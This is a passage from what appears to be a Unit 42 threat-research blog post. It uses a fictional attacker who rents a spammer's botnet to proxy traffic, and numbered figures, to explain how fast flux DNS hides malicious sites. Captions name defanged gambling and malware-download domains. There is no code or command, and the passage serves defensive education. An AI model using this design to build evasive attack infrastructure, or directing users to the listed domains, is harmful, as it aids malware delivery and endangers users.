
 Figure 1 depicts how the fast flux architecture Mallory designed looked. Steps 1 and 2 show the DNS resolution part controlled by Mallory. Furthermore, Mallory knew that Bart uses a botnet to send out spam emails, so he asked him if he could spare a few thousand bots, offering to rent them. Bart thought, Why not? He rented out these bots to some of his other friends sometimes, too. Bart agreed for a few hundred dollars to allow Mallory to install a proxy script on these bots. The installed proxy script relays requests between the bots and Mallory’s main server, which he likes to call the Mothership. Steps 3-6 on Figure 1 show how the HTTP requests are proxied through the botnet. Based on the IP address returned in the DNS response, the bot used for proxying changed frequently.
![Example of how DNS resolution works: 1) Request for IP address for domain name from user's computer to a root name server; 2) Response: I do not know but go ask the .com name server at [IP address]; 3) Request for IP address for domain name from user's computer to .com TLD's name server; 4) Response: I do not know but go ask Mallory's name server at [IP address]; 5) Request for IP address for domain name from user's computer to Mallory's name server; 6) Response: The IP address is [RESPONSE]](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/03/word-image-4.png)




![This is an example of a relatively high-quality website set up by the domain heygamersnort[.]at, this one in English](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/03/heygamersnort.at_.2.png)
![This is an example of a relatively high-quality website set up by the domain heygamersnort[.]at, this one in Italian.](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/03/heygamersnort.at_.3.png)
![This is an example of a relatively high-quality website set up by the domain heygamersnort[.]at, this one in English](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/03/heygamersnort.at_.4.png)
![This is an example of a relatively high-quality website set up by the domain heygamersnort[.]at, this one in German.](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/03/heygamersnort.at_.5.png)
![Example of a gambling page, 5651v[.]com (translated to English). This domain resolved to many IP addresses.](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/03/word-image-9.png)
![The domain 99guise[.]com is a typical example of gambling and adult content listing sites with dozens of links on the page.](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/03/word-image-10.png)
![The domain 612852[.]com offers file downloads that were found to be malicious.](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/03/word-image-11.png)
![The domain por99f9yw[.]com offers file downloads that were found to be malicious.](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/03/word-image-12.png)

